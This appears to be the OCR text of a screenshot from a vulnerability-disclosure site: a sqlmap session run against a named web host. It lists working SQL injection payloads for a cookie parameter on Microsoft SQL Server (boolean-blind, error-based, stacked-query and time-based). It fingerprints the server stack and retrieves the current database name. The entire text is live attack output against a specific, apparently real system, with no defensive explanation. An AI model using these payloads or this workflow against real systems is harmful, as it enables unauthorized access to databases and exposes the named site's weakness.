 管理员: SQLMap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:22:18
[16:22:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:22:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=123 AND 7555=7555
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=123 AND 4000=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(113)+CH
AR(122)+CHAR(113)+(SELECT (CASE WHEN (4000=4000) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(107)+CHAR(113)))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=123; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=123 WAITFOR DELAY '0:0:5'--
---
[16:22:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:22:19] [INFO] fetching current database
[16:22:19] [INFO] resumed: HaiTianOASample
current database:    'HaiTianOASample'
[16:22:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.ccib.com.cn'
[*] shutting down at 16:22:19
www.wooyun.org